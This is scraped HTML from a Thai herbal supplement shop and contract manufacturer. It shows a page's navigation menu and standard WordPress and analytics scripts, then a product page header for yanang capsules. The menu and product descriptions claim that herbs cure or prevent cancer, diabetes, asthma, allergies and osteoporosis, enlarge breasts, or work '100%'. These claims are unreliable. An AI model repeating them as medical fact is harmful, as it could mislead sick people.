	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=th' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<div id="nxrmenu_bar" class="nxrmenu_bar">
        	<div class="nxrmenu-inner">
                <div class="nxrmenu_icon">
                    <span class="nxrmenu_ic_1"></span>
                    <span class="nxrmenu_ic_2"></span>
                    <span class="nxrmenu_ic_3"></span>
                </div>
                <div class="menu_title">
                    MENU                                    </div>
            </div>
		</div>

		<div id="nxrmenu_menu" class="nxrmenu_levels left nxrmenu_custom_icons">
						<ul id="nxrmenu_menu_ul">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6791"><a href="https://herbthai.manowvan.com/">ร้านค้า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8609"><a href="https://herbthai.manowvan.com/manufacturing" title="สั่งผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">OEM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8610"><a href="https://herbthai.manowvan.com/manufacturing/pueraria" title="ผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">Pueraria mirifica รับผลิตกวาวเครือขาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://herbthai.manowvan.com/we-accept-orders-for-the-production-of-skin-care-collagen">รับผลิตคอลลาเจนบำรุงผิว ชนิดชงดื่ม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11718"><a href="https://herbthai.manowvan.com/prebiotics">รับผลิตอาหารเสริม สูตร พรีไบโอติก(Prebiotics)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11261"><a href="https://herbthai.manowvan.com/gluta">รับผลิตกูลต้าพลัส gluta Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10022"><a href="https://herbthai.manowvan.com/oem-curcuma">รับผลิตว่านชักมดลูกชนิดแคปซูล โดยโรงงาน GMP สั่งผลิตแบบ OEM ได้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://herbthai.manowvan.com/vitamin">รับผลิต สูตรวิตามินรวม Vitamin Premix ชนิดแคปซุล</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9444"><a href="https://herbthai.manowvan.com/oem-butea-superba">รับผลิตกวาวเครือแดง ยาเพิ่มความกำหนัด ผสมสมุนไพรบำรุงกำลัง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://herbthai.manowvan.com/lose-weight-oem">รับผลิตอาหารเสริมลดน้ำหนัก สมุนไพร โรงงานGMP มี อย.ให้ใช้ฟรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://herbthai.manowvan.com/detox-oem">รับผลิตตรีผลา สมุนไพรอาหารเสริมดีท๊อก ล้างระบบทางเดินอาหาร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145"><a href="https://herbthai.manowvan.com/oem-black-pepper">รับผลิต พริกไทยดำ ชนิดแคปซูล ราคาไม่แพง โรงงานมีGMPการันตรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10325"><a href="https://herbthai.manowvan.com/produce-garlic-capsules">รับผลิต กระเทียม อาหารเสริม ฟรี(อย) ยอดสั่งต่ำ คุณภาพเต็ม100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://herbthai.manowvan.com/manufacture-of-capsules-reduce-blood-sugar">รับผลิตยาแคปซูล สูตรลดเบาหวานควบคุมน้ำตาล</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://herbthai.manowvan.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e" title="รับผลิตน้ำมันนวดสมุนไพร">รับผลิตน้ำมันนวดสมุนไพรแก้ปวดเมื่อย ช่วยคลายเส้น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7876"><a href="https://herbthai.manowvan.com/products/all">สินค้าทั้งหมด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://herbthai.manowvan.com/promotion">โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6796"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://herbthai.manowvan.com/license-curcuma-comosa">ทะเบียนยาว่านชักมดลูก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://herbthai.manowvan.com/license-pueraria">ทะเบียนยากวาวเครือขาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://herbthai.manowvan.com/license-butea-superba">ทะเบียนกวาวเครือแดง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013"><a href="https://herbthai.manowvan.com/certificate/fda">เช็คเลข อย. และทะเบียนยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7803"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs">การใช้สมุนไพร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/red-worm">กวาวเครือแดง ผสมยาบำรุงกำลังผู้ชาย เพิ่มพลังทางเพศและอวัยวะเพศแข็งตัว</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://herbthai.manowvan.com/butea-superba">เทคนิคการกิน กวาวเครือแดงไวอกร้าไทย กระชายดำ,ถั่งเช่า ให้ได้ผลเร็ว</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://herbthai.manowvan.com/ed-killer-male-sexual-supplements">รับผลิต/ขาย ยากระตุ้นอารมณ์เพศชาย กวาวเครือแดงผสมโสมคน</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://herbthai.manowvan.com/thailand-herbs/herbal-treatment-of-paralysis-knee-pain-straining-line-in-the-elderly">สมุนไพรรักษาเส้น แก้อัมพฤกษ์ ปวดเข่า เส้นยึดเส้นตึงในผู้สูงวัย</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7813"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/krachai-black">กระชายดำ สรรพคุณและประโยชน์ ที่ไม่ควรมองข้าม</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule">กิน กระชายดำ ยาบำรุงกำลัง สมุนไพรเสริมสุขภาพชายหญิง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://herbthai.manowvan.com/krachai-black-eat/alarm-emotion-male">กระชายดำ ยา ปลุก อารมณ์ ชาย สรรพคุณเพียบ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6807"><a href="https://herbthai.manowvan.com/krachai-black-eat">กระชายดำ กินได้ทั้งหญิงและชาย เพิ่มฮอร์โมนเพศ บำรุงกำลัง ยาอายุวัฒนะ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/nourishing-black-blood-vessels">ยา บำรุง กำลัง กระชาย ดำ สรรพคุณขยายหลอดเลือด</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/dementia-hormone-stimulating-hormone-men-and-women-eat-black-ginseng-mixed-with-this-formula">เซ็กเสื่อมอยากกระตุ้นฮอร์โมน ชายหญิงกินกระชายดำ ผสมตรีผลา สูตรนี้เด็ด</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7812"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/white-kwao-krua">กวาวเครือขาว สมุนไพรสำหรับสตรี เพิ่มความสาวลดความแก่</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women">สรรพคุณกวาวเครือขาว ยาสมุนไพรนมโต เพิ่มขยายหน้าอกผู้หญิง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11669"><a href="https://herbthai.manowvan.com/bone-nourishing-supplements">รับผลิตอาหารเสริมคอลลาเจนบำรุงกระดูก</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/produce-pueraria">รับผลิตสารสกัดกวาวเครือขาว เข้มข้น ราคาถูก โรงงานมาตรฐานGMP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/big-breast">ยานมใหญ่ กวาวเครือขาว เมื่อเลิกกิน หน้าอกที่เคยขยายใหญ่จะเล็กลงมั๊ย</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6798"><a href="https://herbthai.manowvan.com/thailand-herbs">ว่านชักมดลูก</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/osteoporosis-is-fragile-with-age-use-the-uterus">โรคกระดูกพรุน เปราะบาง เกิดกับสาววัยทอง ใช้ว่านชักมดลูก</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/a-chocolate-cyst-can-i-eat-the-uterus">เป็นช็อกโกแลตซีสต์ จะกินว่านชักมดลูกได้ไหม</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/vaginal-fertility-because-the-uterus-is-loose-all-vaginal-problems">อยากให้ ช่องคลอดฟิต กินว่านชักมดลูก ยาบำรุงสตรีได้ผล100%</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/thai-traditional-medicine-research-chest-uterus-to-cure-osteoporosis-in-women">งานวิจัยแพทย์แผนไทย “ว่านชักมดลูก”แก้โรคกระดูกพรุน ตกขาว ในสตรีวัยทอง</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/uterine-cure-for-menstrual-pain-cervical-cancer-is-real">ยาว่านชักมดลูก ปวดประจำเดือน มะเร็งปากมดลูก ได้จริงหรือ?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus">สมุนไพรว่านชักมดลูก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6809"><a href="https://herbthai.manowvan.com/triphala">กินตรีผลา แล้วโรคกระเพาะหาย  เกี่ยวกันไหม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6831"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer">เจียวกู่หลาน สมุนไพรรักษาไมเกรน ป้องกันมะเร็งกระเพาะอาหาร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer/i-want-to-reduce-sugar-diabetes">ยาลดความดันเบาหวาน อยากลดน้ำตาลในเลือด ต้อง”เจียวกู่หลาน”</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7818"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/turmeric">ขมิ้นชัน สรรพคุณที่วงการแพทย์ยอมรับ ใช้รักษาโรคได้หลายอย่าง</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6818"><a href="https://herbthai.manowvan.com/thailand-herbs/treatment-of-gastritis-and-curd-with-thai-herbal-medicine-using-turmeric">รักษาโรคกระเพาะ และสำไส้ด้วยตำรายาไทย ใช้ขมิ้นชัน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://herbthai.manowvan.com/cancer-treatments">ตำรายาแก้มะเร็ง สูตรหลวงพ่อฤาษีลิงดำ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://herbthai.manowvan.com/lil-more-tiredness">หมามุ่ย เพิ่มความกำหนัด แก้อ่อนเพลียนอนไม่หลับ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6837"><a href="https://herbthai.manowvan.com/ordering-product">อาหารเสริมราคาส่ง</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://herbthai.manowvan.com/make-order-brand">สั่งผลิตสินค้าในชื่อแบรนด์ของลูกค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://herbthai.manowvan.com/products/all/wholesale-products-to-sell">ราคาสมุนไพรขายส่ง สินค้าขายส่งยกแพค เพื่อนำไปจำหน่าย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://herbthai.manowvan.com/ordering-product/delivery">การจัดส่งสินค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/payment-method">วิธีชำระเงิน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6840"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/inside-the-factory">โรงงานแม่คำป้อโอสถ รับผลิตยาสมุนไพร มาตรฐานGMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8008"><a href="https://herbthai.manowvan.com/category/vegetation">ขายพันธุ์ไม้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://herbthai.manowvan.com/products/all/selling-tree">ขายต้นมะริด ไม้ทนแล้งปลูกง่าย ไม้ป่าเนื้อแข็งหายาก ลายไม้สวยงาม</a></li>
</ul>
</li>
			</ul>
			 
			<div class="wpr_search">
				<form role="search" method="get" class="wpr-search-form" action="https://herbthai.manowvan.com"><label><input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search for:"></label></form>			</div>
					</div>
				<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://herbthai.manowvan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://herbthai.manowvan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":152070339,"store_id":"2025b702-c8fa-4c7f-a5ec-fb53288fce31","ui":null,"url":"https://herbthai.manowvan.com","woo_version":"9.9.6","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"THB","timezone":"+07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u0e2a\u0e21\u0e38\u0e19\u0e44\u0e1e\u0e23\u0e25\u0e49\u0e32\u0e07\u0e1e\u0e34\u0e29 \u0e14\u0e35\u0e17\u0e47\u0e2d\u0e01\u0e0b\u0e4c \u0e15\u0e23\u0e35\u0e1c\u0e25\u0e32 , \u0e23\u0e32\u0e07\u0e08\u0e37\u0e14","\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25 \u0e25\u0e49\u0e32\u0e07\u0e1e\u0e34\u0e29 \u0e23\u0e31\u0e01\u0e29\u0e32\u0e44\u0e21\u0e40\u0e01\u0e23\u0e19\u0e41\u0e25\u0e30\u0e40\u0e1a\u0e32\u0e2b\u0e27\u0e32\u0e19\u0e04\u0e27\u0e32\u0e21\u0e14\u0e31\u0e19"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 11:25:15 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thaiherb.manowvan.com/product/yanang/embed/
body_size: 12584
content:
<!DOCTYPE html>
<html lang="th" class="no-js" prefix="og: http://ogp.me/ns#">
<head>
<title>ย่านางชนิดแคปซุล - สถาบันแพทย์ทางเลือก รับผลิตยาสอดช่องคลอด ชนิดน้ำและเม็ด</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="noindex,nofollow">
<meta name="googlebot" content="noindex,nofollow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="noindex,nofollow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="โรคภูมิแพ้ หอบหืดป้องกันรักษาได้ ใช้ใบย่านาง เป็นโรคหอบหืด โรคภูมิแพ้ ใบย่านางสรรพคุณดีที่หลายคนคาดไม่ถึง" />
<meta name="keywords" content="ย่านาง" />
<link rel="canonical" href="https://thaiherb.manowvan.com/product/yanang/" />
<link rel="alternate" type="application/rss+xml" href="https://thaiherb.manowvan.com/sitemap.xml" />

<meta name="dc.language" content="th" />
<meta name="dc.language.iso" content="th_TH" />
<meta name="dc.publisher" content="admin" />
<meta name="dc.title" content="ย่านางชนิดแคปซุล - สถาบันแพทย์ทางเลือก รับผลิตยาสอดช่องคลอด ชนิดน้ำและเม็ด" />
<meta name="dc.description" content="โรคภูมิแพ้ หอบหืดป้องกันรักษาได้ ใช้ใบย่านาง เป็นโรคหอบหืด โรคภูมิแพ้ ใบย่านางสรรพคุณดีที่หลายคนคาดไม่ถึง" />
<meta name="dc.date.issued" content="2015-12-11" />
<meta name="dc.date.updated" content="2022-02-09 12:28:10" />

<meta property="og:url" content="https://thaiherb.manowvan.com/product/yanang/" />
<meta property="og:title" content="ย่านางชนิดแคปซุล - สถาบันแพทย์ทางเลือก รับผลิตยาสอ" />
<meta property="og:description" content="โรคภูมิแพ้ หอบหืดป้องกันรักษาได้ ใช้ใบย่านาง เป็นโรคหอบหืด โรคภูมิแพ้ ใบย่านางสรรพคุณดีที่หลาย" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://thaiherb.manowvan.com/wp-content/uploads/2015/12/yanang.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="350" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:site_name" content="สถาบันแพทย์ทางเลือก รับผลิตยาสอดช่องคลอด ชนิดน้ำและเม็ด" />
<meta property="og:locale" content="th_TH" />
<meta property="product:category" content="Shop สินค้าทั้งหมด" />
<meta property="product:retailer_item_id" content="" />
<meta property="product:availability" content="มีสินค้า" />
<meta property="product:original_price:amount" content="400.00" />
<meta property="product:original_price:currency" content="THB" />
<meta property="product:price:amount" content="300.00" />
<meta property="product:price:currency" content="THB" />
<meta property="product:sale_price:amount" content="300.00" />
<meta property="product:sale_price:currency" content="THB" />

<meta property="twitter:url" content="https://thaiherb.manowvan.com/product/yanang/" />
<meta property="twitter:title" content="ย่านางชนิดแคปซุล - สถาบันแพทย์ทางเลือก รับผลิตยาสอ" />
<meta property="twitter:description" content="โรคภูมิแพ้ หอบหืดป้องกันรักษาได้ ใช้ใบย่านาง เป็นโรคหอบหืด โรคภูมิแพ้ ใบย่านางสรรพคุณดีที่หลายคนคาดไม่ถึง" />
<meta property="twitter:image" content="https://thaiherb.manowvan.com/wp-content/uploads/2015/12/yanang.jpg" />
<meta property="twitter:domain" content="สถาบันแพทย์ทางเลือก รับผลิตยาสอดช่องคลอด ชนิดน้ำและเม็ด" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script async src='https://www.google-analytics.com/analytics.js'></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-102339818-1', 'auto');ga('send', 'pageview');</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Product","url":"https://thaiherb.manowvan.com/product/yanang/","@id":"https://thaiherb.manowvan.com/product/yanang/#product","name":"\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e38\u0e25","description":"\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e23\u0e31\u0e01\u0e29\u0e32\u0e44\u0e14\u0e49 \u0e43\u0e0a\u0e49\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\r\n\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14 \u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e2a\u0e23\u0e23\u0e1e\u0e04\u0e38\u0e13\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e04\u0e32\u0e14\u0e44\u0e21\u0e48\u0e16\u0e36\u0e07 \u0e2b\u0e21\u0e2d\u0e44\u0e17\u0e22\u0e2b\u0e21\u0e2d\u0e40\u0e17\u0e28\u0e43\u0e0a\u0e49\u0e15\u0e49\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e2a\u0e14\u0e46 \u0e01\u0e34\u0e19\u0e23\u0e31\u0e01\u0e29\u0e32\u0e42\u0e23\u0e04\u0e2b\u0e25\u0e32\u0e22\u0e0a\u0e19\u0e34\u0e14 \u0e43\u0e0a\u0e49\u0e23\u0e32\u0e01\u0e40\u0e16\u0e32\u0e43\u0e1a\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e01\u0e34\u0e19 \u0e01\u0e34\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e44\u0e21\u0e48\u0e21\u0e35\u0e42\u0e23\u0e04\u0e21\u0e32\u0e40\u0e22\u0e37\u0e2d\u0e19\r\n\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e40\u0e01\u0e34\u0e14\u0e08\u0e32\u0e01\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e40\u0e1b\u0e47\u0e19\u0e1e\u0e34\u0e29\u0e40\u0e1b\u0e47\u0e19\u0e2b\u0e25\u0e31\u0e01 \u0e2d\u0e32\u0e01\u0e32\u0e28\u0e43\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e43\u0e2b\u0e0d\u0e48\u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e25\u0e49\u0e27\u0e19\u0e41\u0e25\u0e49\u0e27\u0e1b\u0e19\u0e40\u0e1b\u0e37\u0e49\u0e2d\u0e19\u0e44\u0e1b\u0e14\u0e49\u0e27\u0e22\u0e21\u0e25\u0e1e\u0e34\u0e29 \u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e1d\u0e38\u0e48\u0e19\u0e25\u0e30\u0e2d\u0e2d\u0e07 \u0e04\u0e27\u0e31\u0e19\u0e23\u0e16\u0e2b\u0e23\u0e37\u0e2d\u0e04\u0e27\u0e31\u0e19\u0e44\u0e1f\u0e08\u0e32\u0e01\u0e42\u0e23\u0e07\u0e07\u0e32\u0e19 \u0e25\u0e49\u0e27\u0e19\u0e41\u0e15\u0e48\u0e1b\u0e19\u0e40\u0e1b\u0e37\u0e49\u0e2d\u0e19\u0e41\u0e1a\u0e04\u0e17\u0e35\u0e40\u0e23\u0e35\u0e22\r\n\u0e41\u0e21\u0e49\u0e08\u0e30\u0e2b\u0e25\u0e35\u0e01\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e23\u0e31\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e08\u0e32\u0e01\u0e20\u0e32\u0e22\u0e19\u0e2d\u0e01 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1b\u0e23\u0e31\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e43\u0e19\u0e2b\u0e49\u0e2d\u0e07\u0e43\u0e19\u0e23\u0e16 \u0e41\u0e15\u0e48\u0e2d\u0e22\u0e48\u0e32\u0e25\u0e37\u0e21 